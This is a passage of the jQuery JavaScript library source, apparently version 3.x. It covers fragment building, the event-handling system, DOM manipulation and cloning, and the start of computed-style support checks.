					nodes.push(context.createTextNode(elem));

					// Convert html into DOM nodes
				} else {
					tmp = tmp || fragment.appendChild(context.createElement('div'));

					// Deserialize a standard representation
					tag = (rtagName.exec(elem) || ['', ''])[1].toLowerCase();
					wrap = wrapMap[tag] || wrapMap._default;
					tmp.innerHTML = wrap[1] + jQuery.htmlPrefilter(elem) + wrap[2];

					// Descend through wrappers to the right content
					j = wrap[0];
					while (j--) {
						tmp = tmp.lastChild;
					}

					// Support: Android <=4.0 only, PhantomJS 1 only
					// push.apply(_, arraylike) throws on ancient WebKit
					jQuery.merge(nodes, tmp.childNodes);

					// Remember the top-level container
					tmp = fragment.firstChild;

					// Ensure the created nodes are orphaned (#12392)
					tmp.textContent = '';
				}
			}
		}

		// Remove wrapper from fragment
		fragment.textContent = '';

		i = 0;
		while ((elem = nodes[i++])) {
			// Skip elements already in the context collection (trac-4087)
			if (selection && jQuery.inArray(elem, selection) > -1) {
				if (ignored) {
					ignored.push(elem);
				}
				continue;
			}

			contains = jQuery.contains(elem.ownerDocument, elem);

			// Append to fragment
			tmp = getAll(fragment.appendChild(elem), 'script');

			// Preserve script evaluation history
			if (contains) {
				setGlobalEval(tmp);
			}

			// Capture executables
			if (scripts) {
				j = 0;
				while ((elem = tmp[j++])) {
					if (rscriptType.test(elem.type || '')) {
						scripts.push(elem);
					}
				}
			}
		}

		return fragment;
	}

	(function () {
		var fragment = document.createDocumentFragment(),
			div = fragment.appendChild(document.createElement('div')),
			input = document.createElement('input');

		// Support: Android 4.0 - 4.3 only
		// Check state lost if the name is set (#11217)
		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input.setAttribute('type', 'radio');
		input.setAttribute('checked', 'checked');
		input.setAttribute('name', 't');

		div.appendChild(input);

		// Support: Android <=4.1 only
		// Older WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode(true).cloneNode(true).lastChild.checked;

		// Support: IE <=11 only
		// Make sure textarea (and checkbox) defaultValue is properly cloned
		div.innerHTML = '<textarea>x</textarea>';
		support.noCloneChecked = !!div.cloneNode(true).lastChild.defaultValue;
	})();
	var documentElement = document.documentElement;

	var rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

	// Support: IE <=9 only
	// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch (err) {}
	}

	function on(elem, types, selector, data, fn, one) {
		var origFn, type;

		// Types can be a map of types/handlers
		if (typeof types === 'object') {
			// ( types-Object, selector, data )
			if (typeof selector !== 'string') {
				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for (type in types) {
				on(elem, type, selector, data, types[type], one);
			}
			return elem;
		}

		if (data == null && fn == null) {
			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if (fn == null) {
			if (typeof selector === 'string') {
				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {
				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if (fn === false) {
			fn = returnFalse;
		} else if (!fn) {
			return elem;
		}

		if (one === 1) {
			origFn = fn;
			fn = function (event) {
				// Can use an empty set, since event contains the info
				jQuery().off(event);
				return origFn.apply(this, arguments);
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || (origFn.guid = jQuery.guid++);
		}
		return elem.each(function () {
			jQuery.event.add(this, types, fn, data, selector);
		});
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {
		global: {},

		add: function (elem, types, handler, data, selector) {
			var handleObjIn,
				eventHandle,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.get(elem);

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if (!elemData) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if (handler.handler) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Ensure that invalid selectors throw exceptions at attach time
			// Evaluate against documentElement in case elem is a non-element node (e.g., document)
			if (selector) {
				jQuery.find.matchesSelector(documentElement, selector);
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if (!handler.guid) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if (!(events = elemData.events)) {
				events = elemData.events = {};
			}
			if (!(eventHandle = elemData.handle)) {
				eventHandle = elemData.handle = function (e) {
					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== 'undefined' && jQuery.event.triggered !== e.type
						? jQuery.event.dispatch.apply(elem, arguments)
						: undefined;
				};
			}

			// Handle multiple events separated by a space
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// There *must* be a type, no attaching namespace-only handlers
				if (!type) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[type] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = (selector ? special.delegateType : special.bindType) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[type] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend(
					{
						type: type,
						origType: origType,
						data: data,
						handler: handler,
						guid: handler.guid,
						selector: selector,
						needsContext: selector && jQuery.expr.match.needsContext.test(selector),
						namespace: namespaces.join('.'),
					},
					handleObjIn
				);

				// Init the event handler queue if we're the first
				if (!(handlers = events[type])) {
					handlers = events[type] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener if the special events handler returns false
					if (!special.setup || special.setup.call(elem, data, namespaces, eventHandle) === false) {
						if (elem.addEventListener) {
							elem.addEventListener(type, eventHandle);
						}
					}
				}

				if (special.add) {
					special.add.call(elem, handleObj);

					if (!handleObj.handler.guid) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if (selector) {
					handlers.splice(handlers.delegateCount++, 0, handleObj);
				} else {
					handlers.push(handleObj);
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[type] = true;
			}
		},

		// Detach an event or set of events from an element
		remove: function (elem, types, handler, selector, mappedTypes) {
			var j,
				origCount,
				tmp,
				events,
				t,
				handleObj,
				special,
				handlers,
				type,
				namespaces,
				origType,
				elemData = dataPriv.hasData(elem) && dataPriv.get(elem);

			if (!elemData || !(events = elemData.events)) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = (types || '').match(rnothtmlwhite) || [''];
			t = types.length;
			while (t--) {
				tmp = rtypenamespace.exec(types[t]) || [];
				type = origType = tmp[1];
				namespaces = (tmp[2] || '').split('.').sort();

				// Unbind all events (on this namespace, if provided) for the element
				if (!type) {
					for (type in events) {
						jQuery.event.remove(elem, type + types[t], handler, selector, true);
					}
					continue;
				}

				special = jQuery.event.special[type] || {};
				type = (selector ? special.delegateType : special.bindType) || type;
				handlers = events[type] || [];
				tmp = tmp[2] && new RegExp('(^|\\.)' + namespaces.join('\\.(?:.*\\.|)') + '(\\.|$)');

				// Remove matching events
				origCount = j = handlers.length;
				while (j--) {
					handleObj = handlers[j];

					if (
						(mappedTypes || origType === handleObj.origType) &&
						(!handler || handler.guid === handleObj.guid) &&
						(!tmp || tmp.test(handleObj.namespace)) &&
						(!selector ||
							selector === handleObj.selector ||
							(selector === '**' && handleObj.selector))
					) {
						handlers.splice(j, 1);

						if (handleObj.selector) {
							handlers.delegateCount--;
						}
						if (special.remove) {
							special.remove.call(elem, handleObj);
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if (origCount && !handlers.length) {
					if (
						!special.teardown ||
						special.teardown.call(elem, namespaces, elemData.handle) === false
					) {
						jQuery.removeEvent(elem, type, elemData.handle);
					}

					delete events[type];
				}
			}

			// Remove data and the expando if it's no longer used
			if (jQuery.isEmptyObject(events)) {
				dataPriv.remove(elem, 'handle events');
			}
		},

		dispatch: function (nativeEvent) {
			// Make a writable jQuery.Event from the native event object
			var event = jQuery.event.fix(nativeEvent);

			var i,
				j,
				ret,
				matched,
				handleObj,
				handlerQueue,
				args = new Array(arguments.length),
				handlers = (dataPriv.get(this, 'events') || {})[event.type] || [],
				special = jQuery.event.special[event.type] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[0] = event;

			for (i = 1; i < arguments.length; i++) {
				args[i] = arguments[i];
			}

			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if (special.preDispatch && special.preDispatch.call(this, event) === false) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call(this, event, handlers);

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ((matched = handlerQueue[i++]) && !event.isPropagationStopped()) {
				event.currentTarget = matched.elem;

				j = 0;
				while ((handleObj = matched.handlers[j++]) && !event.isImmediatePropagationStopped()) {
					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if (!event.rnamespace || event.rnamespace.test(handleObj.namespace)) {
						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = (
							(jQuery.event.special[handleObj.origType] || {}).handle || handleObj.handler
						).apply(matched.elem, args);

						if (ret !== undefined) {
							if ((event.result = ret) === false) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if (special.postDispatch) {
				special.postDispatch.call(this, event);
			}

			return event.result;
		},

		handlers: function (event, handlers) {
			var i,
				handleObj,
				sel,
				matchedHandlers,
				matchedSelectors,
				handlerQueue = [],
				delegateCount = handlers.delegateCount,
				cur = event.target;

			// Find delegate handlers
			if (
				delegateCount &&
				// Support: IE <=9
				// Black-hole SVG <use> instance trees (trac-13180)
				cur.nodeType &&
				// Support: Firefox <=42
				// Suppress spec-violating clicks indicating a non-primary pointer button (trac-3861)
				// https://www.w3.org/TR/DOM-Level-3-Events/#event-type-click
				// Support: IE 11 only
				// ...but not arrow key "clicks" of radio inputs, which can have `button` -1 (gh-2343)
				!(event.type === 'click' && event.button >= 1)
			) {
				for (; cur !== this; cur = cur.parentNode || this) {
					// Don't check non-elements (#13208)
					// Don't process clicks on disabled elements (#6911, #8165, #11382, #11764)
					if (cur.nodeType === 1 && !(event.type === 'click' && cur.disabled === true)) {
						matchedHandlers = [];
						matchedSelectors = {};
						for (i = 0; i < delegateCount; i++) {
							handleObj = handlers[i];

							// Don't conflict with Object.prototype properties (#13203)
							sel = handleObj.selector + ' ';

							if (matchedSelectors[sel] === undefined) {
								matchedSelectors[sel] = handleObj.needsContext
									? jQuery(sel, this).index(cur) > -1
									: jQuery.find(sel, this, null, [cur]).length;
							}
							if (matchedSelectors[sel]) {
								matchedHandlers.push(handleObj);
							}
						}
						if (matchedHandlers.length) {
							handlerQueue.push({ elem: cur, handlers: matchedHandlers });
						}
					}
				}
			}

			// Add the remaining (directly-bound) handlers
			cur = this;
			if (delegateCount < handlers.length) {
				handlerQueue.push({ elem: cur, handlers: handlers.slice(delegateCount) });
			}

			return handlerQueue;
		},

		addProp: function (name, hook) {
			Object.defineProperty(jQuery.Event.prototype, name, {
				enumerable: true,
				configurable: true,

				get: jQuery.isFunction(hook)
					? function () {
							if (this.originalEvent) {
								return hook(this.originalEvent);
							}
					  }
					: function () {
							if (this.originalEvent) {
								return this.originalEvent[name];
							}
					  },

				set: function (value) {
					Object.defineProperty(this, name, {
						enumerable: true,
						configurable: true,
						writable: true,
						value: value,
					});
				},
			});
		},

		fix: function (originalEvent) {
			return originalEvent[jQuery.expando] ? originalEvent : new jQuery.Event(originalEvent);
		},

		special: {
			load: {
				// Prevent triggered image.load events from bubbling to window.load
				noBubble: true,
			},
			focus: {
				// Fire native event if possible so blur/focus sequence is correct
				trigger: function () {
					if (this !== safeActiveElement() && this.focus) {
						this.focus();
						return false;
					}
				},
				delegateType: 'focusin',
			},
			blur: {
				trigger: function () {
					if (this === safeActiveElement() && this.blur) {
						this.blur();
						return false;
					}
				},
				delegateType: 'focusout',
			},
			click: {
				// For checkbox, fire native event so checked state will be right
				trigger: function () {
					if (this.type === 'checkbox' && this.click && nodeName(this, 'input')) {
						this.click();
						return false;
					}
				},

				// For cross-browser consistency, don't fire native .click() on links
				_default: function (event) {
					return nodeName(event.target, 'a');
				},
			},

			beforeunload: {
				postDispatch: function (event) {
					// Support: Firefox 20+
					// Firefox doesn't alert if the returnValue field is not set.
					if (event.result !== undefined && event.originalEvent) {
						event.originalEvent.returnValue = event.result;
					}
				},
			},
		},
	};

	jQuery.removeEvent = function (elem, type, handle) {
		// This "if" is needed for plain objects
		if (elem.removeEventListener) {
			elem.removeEventListener(type, handle);
		}
	};

	jQuery.Event = function (src, props) {
		// Allow instantiation without the 'new' keyword
		if (!(this instanceof jQuery.Event)) {
			return new jQuery.Event(src, props);
		}

		// Event object
		if (src && src.type) {
			this.originalEvent = src;
			this.type = src.type;

			// Events bubbling up the document may have been marked as prevented
			// by a handler lower down the tree; reflect the correct value.
			this.isDefaultPrevented =
				src.defaultPrevented ||
				(src.defaultPrevented === undefined &&
					// Support: Android <=2.3 only
					src.returnValue === false)
					? returnTrue
					: returnFalse;

			// Create target properties
			// Support: Safari <=6 - 7 only
			// Target should not be a text node (#504, #13143)
			this.target = src.target && src.target.nodeType === 3 ? src.target.parentNode : src.target;

			this.currentTarget = src.currentTarget;
			this.relatedTarget = src.relatedTarget;

			// Event type
		} else {
			this.type = src;
		}

		// Put explicitly provided properties onto the event object
		if (props) {
			jQuery.extend(this, props);
		}

		// Create a timestamp if incoming event doesn't have one
		this.timeStamp = (src && src.timeStamp) || jQuery.now();

		// Mark it as fixed
		this[jQuery.expando] = true;
	};

	// jQuery.Event is based on DOM3 Events as specified by the ECMAScript Language Binding
	// https://www.w3.org/TR/2003/WD-DOM-Level-3-Events-20030331/ecma-script-binding.html
	jQuery.Event.prototype = {
		constructor: jQuery.Event,
		isDefaultPrevented: returnFalse,
		isPropagationStopped: returnFalse,
		isImmediatePropagationStopped: returnFalse,
		isSimulated: false,

		preventDefault: function () {
			var e = this.originalEvent;

			this.isDefaultPrevented = returnTrue;

			if (e && !this.isSimulated) {
				e.preventDefault();
			}
		},
		stopPropagation: function () {
			var e = this.originalEvent;

			this.isPropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopPropagation();
			}
		},
		stopImmediatePropagation: function () {
			var e = this.originalEvent;

			this.isImmediatePropagationStopped = returnTrue;

			if (e && !this.isSimulated) {
				e.stopImmediatePropagation();
			}

			this.stopPropagation();
		},
	};

	// Includes all common event props including KeyEvent and MouseEvent specific props
	jQuery.each(
		{
			altKey: true,
			bubbles: true,
			cancelable: true,
			changedTouches: true,
			ctrlKey: true,
			detail: true,
			eventPhase: true,
			metaKey: true,
			pageX: true,
			pageY: true,
			shiftKey: true,
			view: true,
			char: true,
			charCode: true,
			key: true,
			keyCode: true,
			button: true,
			buttons: true,
			clientX: true,
			clientY: true,
			offsetX: true,
			offsetY: true,
			pointerId: true,
			pointerType: true,
			screenX: true,
			screenY: true,
			targetTouches: true,
			toElement: true,
			touches: true,

			which: function (event) {
				var button = event.button;

				// Add which for key events
				if (event.which == null && rkeyEvent.test(event.type)) {
					return event.charCode != null ? event.charCode : event.keyCode;
				}

				// Add which for click: 1 === left; 2 === middle; 3 === right
				if (!event.which && button !== undefined && rmouseEvent.test(event.type)) {
					if (button & 1) {
						return 1;
					}

					if (button & 2) {
						return 3;
					}

					if (button & 4) {
						return 2;
					}

					return 0;
				}

				return event.which;
			},
		},
		jQuery.event.addProp
	);

	// Create mouseenter/leave events using mouseover/out and event-time checks
	// so that event delegation works in jQuery.
	// Do the same for pointerenter/pointerleave and pointerover/pointerout
	//
	// Support: Safari 7 only
	// Safari sends mouseenter too often; see:
	// https://bugs.chromium.org/p/chromium/issues/detail?id=470258
	// for the description of the bug (it existed in older Chrome versions as well).
	jQuery.each(
		{
			mouseenter: 'mouseover',
			mouseleave: 'mouseout',
			pointerenter: 'pointerover',
			pointerleave: 'pointerout',
		},
		function (orig, fix) {
			jQuery.event.special[orig] = {
				delegateType: fix,
				bindType: fix,

				handle: function (event) {
					var ret,
						target = this,
						related = event.relatedTarget,
						handleObj = event.handleObj;

					// For mouseenter/leave call the handler if related is outside the target.
					// NB: No relatedTarget if the mouse left/entered the browser window
					if (!related || (related !== target && !jQuery.contains(target, related))) {
						event.type = handleObj.origType;
						ret = handleObj.handler.apply(this, arguments);
						event.type = fix;
					}
					return ret;
				},
			};
		}
	);

	jQuery.fn.extend({
		on: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn);
		},
		one: function (types, selector, data, fn) {
			return on(this, types, selector, data, fn, 1);
		},
		off: function (types, selector, fn) {
			var handleObj, type;
			if (types && types.preventDefault && types.handleObj) {
				// ( event )  dispatched jQuery.Event
				handleObj = types.handleObj;
				jQuery(types.delegateTarget).off(
					handleObj.namespace ? handleObj.origType + '.' + handleObj.namespace : handleObj.origType,
					handleObj.selector,
					handleObj.handler
				);
				return this;
			}
			if (typeof types === 'object') {
				// ( types-object [, selector] )
				for (type in types) {
					this.off(type, selector, types[type]);
				}
				return this;
			}
			if (selector === false || typeof selector === 'function') {
				// ( types [, fn] )
				fn = selector;
				selector = undefined;
			}
			if (fn === false) {
				fn = returnFalse;
			}
			return this.each(function () {
				jQuery.event.remove(this, types, fn, selector);
			});
		},
	});

	var /* eslint-disable max-len */

		// See https://github.com/eslint/eslint/issues/3229
		rxhtmlTag =
			/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		/* eslint-enable */

		// Support: IE <=10 - 11, Edge 12 - 13
		// In IE/Edge using regex groups here causes severe slowdowns.
		// See https://connect.microsoft.com/IE/feedback/details/1736512/
		rnoInnerhtml = /<script|<style|<link/i,
		// checked="checked" or checked
		rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
		rscriptTypeMasked = /^true\/(.*)/,
		rcleanScript = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

	// Prefer a tbody over its parent table for containing new rows
	function manipulationTarget(elem, content) {
		if (
			nodeName(elem, 'table') &&
			nodeName(content.nodeType !== 11 ? content : content.firstChild, 'tr')
		) {
			return jQuery('>tbody', elem)[0] || elem;
		}

		return elem;
	}

	// Replace/restore the type attribute of script elements for safe DOM manipulation
	function disableScript(elem) {
		elem.type = (elem.getAttribute('type') !== null) + '/' + elem.type;
		return elem;
	}
	function restoreScript(elem) {
		var match = rscriptTypeMasked.exec(elem.type);

		if (match) {
			elem.type = match[1];
		} else {
			elem.removeAttribute('type');
		}

		return elem;
	}

	function cloneCopyEvent(src, dest) {
		var i, l, type, pdataOld, pdataCur, udataOld, udataCur, events;

		if (dest.nodeType !== 1) {
			return;
		}

		// 1. Copy private data: events, handlers, etc.
		if (dataPriv.hasData(src)) {
			pdataOld = dataPriv.access(src);
			pdataCur = dataPriv.set(dest, pdataOld);
			events = pdataOld.events;

			if (events) {
				delete pdataCur.handle;
				pdataCur.events = {};

				for (type in events) {
					for (i = 0, l = events[type].length; i < l; i++) {
						jQuery.event.add(dest, type, events[type][i]);
					}
				}
			}
		}

		// 2. Copy user data
		if (dataUser.hasData(src)) {
			udataOld = dataUser.access(src);
			udataCur = jQuery.extend({}, udataOld);

			dataUser.set(dest, udataCur);
		}
	}

	// Fix IE bugs, see support tests
	function fixInput(src, dest) {
		var nodeName = dest.nodeName.toLowerCase();

		// Fails to persist the checked state of a cloned checkbox or radio button.
		if (nodeName === 'input' && rcheckableType.test(src.type)) {
			dest.checked = src.checked;

			// Fails to return the selected option to the default selected state when cloning options
		} else if (nodeName === 'input' || nodeName === 'textarea') {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip(collection, args, callback, ignored) {
		// Flatten any nested arrays
		args = concat.apply([], args);

		var fragment,
			first,
			scripts,
			hasScripts,
			node,
			doc,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[0],
			isFunction = jQuery.isFunction(value);

		// We can't cloneNode fragments that contain checked, in WebKit
		if (
			isFunction ||
			(l > 1 && typeof value === 'string' && !support.checkClone && rchecked.test(value))
		) {
			return collection.each(function (index) {
				var self = collection.eq(index);
				if (isFunction) {
					args[0] = value.call(this, index, self.html());
				}
				domManip(self, args, callback, ignored);
			});
		}

		if (l) {
			fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
			first = fragment.firstChild;

			if (fragment.childNodes.length === 1) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if (first || ignored) {
				scripts = jQuery.map(getAll(fragment, 'script'), disableScript);
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for (; i < l; i++) {
					node = fragment;

					if (i !== iNoClone) {
						node = jQuery.clone(node, true, true);

						// Keep references to cloned scripts for later restoration
						if (hasScripts) {
							// Support: Android <=4.0 only, PhantomJS 1 only
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge(scripts, getAll(node, 'script'));
						}
					}

					callback.call(collection[i], node, i);
				}

				if (hasScripts) {
					doc = scripts[scripts.length - 1].ownerDocument;

					// Reenable scripts
					jQuery.map(scripts, restoreScript);

					// Evaluate executable scripts on first document insertion
					for (i = 0; i < hasScripts; i++) {
						node = scripts[i];
						if (
							rscriptType.test(node.type || '') &&
							!dataPriv.access(node, 'globalEval') &&
							jQuery.contains(doc, node)
						) {
							if (node.src) {
								// Optional AJAX dependency, but won't run scripts if not present
								if (jQuery._evalUrl) {
									jQuery._evalUrl(node.src);
								}
							} else {
								DOMEval(node.textContent.replace(rcleanScript, ''), doc);
							}
						}
					}
				}
			}
		}

		return collection;
	}

	function remove(elem, selector, keepData) {
		var node,
			nodes = selector ? jQuery.filter(selector, elem) : elem,
			i = 0;

		for (; (node = nodes[i]) != null; i++) {
			if (!keepData && node.nodeType === 1) {
				jQuery.cleanData(getAll(node));
			}

			if (node.parentNode) {
				if (keepData && jQuery.contains(node.ownerDocument, node)) {
					setGlobalEval(getAll(node, 'script'));
				}
				node.parentNode.removeChild(node);
			}
		}

		return elem;
	}

	jQuery.extend({
		htmlPrefilter: function (html) {
			return html.replace(rxhtmlTag, '<$1></$2>');
		},

		clone: function (elem, dataAndEvents, deepDataAndEvents) {
			var i,
				l,
				srcElements,
				destElements,
				clone = elem.cloneNode(true),
				inPage = jQuery.contains(elem.ownerDocument, elem);

			// Fix IE cloning issues
			if (
				!support.noCloneChecked &&
				(elem.nodeType === 1 || elem.nodeType === 11) &&
				!jQuery.isXMLDoc(elem)
			) {
				// We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2
				destElements = getAll(clone);
				srcElements = getAll(elem);

				for (i = 0, l = srcElements.length; i < l; i++) {
					fixInput(srcElements[i], destElements[i]);
				}
			}

			// Copy the events from the original to the clone
			if (dataAndEvents) {
				if (deepDataAndEvents) {
					srcElements = srcElements || getAll(elem);
					destElements = destElements || getAll(clone);

					for (i = 0, l = srcElements.length; i < l; i++) {
						cloneCopyEvent(srcElements[i], destElements[i]);
					}
				} else {
					cloneCopyEvent(elem, clone);
				}
			}

			// Preserve script evaluation history
			destElements = getAll(clone, 'script');
			if (destElements.length > 0) {
				setGlobalEval(destElements, !inPage && getAll(elem, 'script'));
			}

			// Return the cloned set
			return clone;
		},

		cleanData: function (elems) {
			var data,
				elem,
				type,
				special = jQuery.event.special,
				i = 0;

			for (; (elem = elems[i]) !== undefined; i++) {
				if (acceptData(elem)) {
					if ((data = elem[dataPriv.expando])) {
						if (data.events) {
							for (type in data.events) {
								if (special[type]) {
									jQuery.event.remove(elem, type);

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent(elem, type, data.handle);
								}
							}
						}

						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataPriv.expando] = undefined;
					}
					if (elem[dataUser.expando]) {
						// Support: Chrome <=35 - 45+
						// Assign undefined instead of using delete, see Data#remove
						elem[dataUser.expando] = undefined;
					}
				}
			}
		},
	});

	jQuery.fn.extend({
		detach: function (selector) {
			return remove(this, selector, true);
		},

		remove: function (selector) {
			return remove(this, selector);
		},

		text: function (value) {
			return access(
				this,
				function (value) {
					return value === undefined
						? jQuery.text(this)
						: this.empty().each(function () {
								if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
									this.textContent = value;
								}
						  });
				},
				null,
				value,
				arguments.length
			);
		},

		append: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.appendChild(elem);
				}
			});
		},

		prepend: function () {
			return domManip(this, arguments, function (elem) {
				if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
					var target = manipulationTarget(this, elem);
					target.insertBefore(elem, target.firstChild);
				}
			});
		},

		before: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this);
				}
			});
		},

		after: function () {
			return domManip(this, arguments, function (elem) {
				if (this.parentNode) {
					this.parentNode.insertBefore(elem, this.nextSibling);
				}
			});
		},

		empty: function () {
			var elem,
				i = 0;

			for (; (elem = this[i]) != null; i++) {
				if (elem.nodeType === 1) {
					// Prevent memory leaks
					jQuery.cleanData(getAll(elem, false));

					// Remove any remaining nodes
					elem.textContent = '';
				}
			}

			return this;
		},

		clone: function (dataAndEvents, deepDataAndEvents) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map(function () {
				return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
			});
		},

		html: function (value) {
			return access(
				this,
				function (value) {
					var elem = this[0] || {},
						i = 0,
						l = this.length;

					if (value === undefined && elem.nodeType === 1) {
						return elem.innerHTML;
					}

					// See if we can take a shortcut and just use innerHTML
					if (
						typeof value === 'string' &&
						!rnoInnerhtml.test(value) &&
						!wrapMap[(rtagName.exec(value) || ['', ''])[1].toLowerCase()]
					) {
						value = jQuery.htmlPrefilter(value);

						try {
							for (; i < l; i++) {
								elem = this[i] || {};

								// Remove element nodes and prevent memory leaks
								if (elem.nodeType === 1) {
									jQuery.cleanData(getAll(elem, false));
									elem.innerHTML = value;
								}
							}

							elem = 0;

							// If using innerHTML throws an exception, use the fallback method
						} catch (e) {}
					}

					if (elem) {
						this.empty().append(value);
					}
				},
				null,
				value,
				arguments.length
			);
		},

		replaceWith: function () {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip(
				this,
				arguments,
				function (elem) {
					var parent = this.parentNode;

					if (jQuery.inArray(this, ignored) < 0) {
						jQuery.cleanData(getAll(this));
						if (parent) {
							parent.replaceChild(elem, this);
						}
					}

					// Force callback invocation
				},
				ignored
			);
		},
	});

	jQuery.each(
		{
			appendTo: 'append',
			prependTo: 'prepend',
			insertBefore: 'before',
			insertAfter: 'after',
			replaceAll: 'replaceWith',
		},
		function (name, original) {
			jQuery.fn[name] = function (selector) {
				var elems,
					ret = [],
					insert = jQuery(selector),
					last = insert.length - 1,
					i = 0;

				for (; i <= last; i++) {
					elems = i === last ? this : this.clone(true);
					jQuery(insert[i])[original](elems);

					// Support: Android <=4.0 only, PhantomJS 1 only
					// .get() because push.apply(_, arraylike) throws on ancient WebKit
					push.apply(ret, elems.get());
				}

				return this.pushStack(ret);
			};
		}
	);
	var rmargin = /^margin/;

	var rnumnonpx = new RegExp('^(' + pnum + ')(?!px)[a-z%]+$', 'i');

	var getStyles = function (elem) {
		// Support: IE <=11 only, Firefox <=30 (#15098, #14150)
		// IE throws on elements created in popups
		// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
		var view = elem.ownerDocument.defaultView;

		if (!view || !view.opener) {
			view = window;
		}

		return view.getComputedStyle(elem);
	};

	(function () {
		// Executing both pixelPosition & boxSizingReliable tests require only one layout
		// so they're executed at the same time to save the second computation.
		function computeStyleTests() {
			// This is a singleton, we need to execute it only once
			if (!div) {
				return;
			}

			div.style.cssText =
				'box-sizing:border-box;' +
				'position:relative;display:block;' +
				'margin:auto;border:1px;padding:1px;' +
				'top:1%;width:50%';
			div.innerHTML = '';
			documentElement.appendChild(container);

			var divStyle = window.getComputedStyle(div);
			pixelPositionVal = divStyle.top !== '1%';

			// Support: Android 4.0 - 4.3 only, Firefox <=3 - 44
			reliableMarginLeftVal = divStyle.marginLeft === '2px';
			boxSizingReliableVal = divStyle.width === '4px';

			// Support: Android 4.0 - 4.3 only
			// Some styles come back with percentage values, even though they shouldn't
			div.style.marginRight = '50%';
			pixelMarginRightVal = divStyle.marginRight === '4px';

			documentElement.removeChild(container);

			// Nullify the div so it wouldn't be stored in the memory and
			// it will also be a sign that checks already performed
			div = null;
		}

		var pixelPositionVal,
			boxSizingReliableVal,
			pixelMarginRightVal,
			reliableMarginLeftVal,
			container = document.createElement('div'),
			div = document.createElement('div');

		// Finish early in limited (non-browser) environments
		if (!div.style) {
			return;
		}

		// Support: IE <=9 - 11 only
		// Style of cloned element affects source element cloned (#8908)
		div.style.backgroundClip = 'content-box';
		div.cloneNode(true).style.backgroundClip = '';
		support.clearCloneStyle = div.style.backgroundClip === 'content-box';

		container.style.cssText =
			'border:0;width:8px;height:0;top:0;left:-9999px;' +
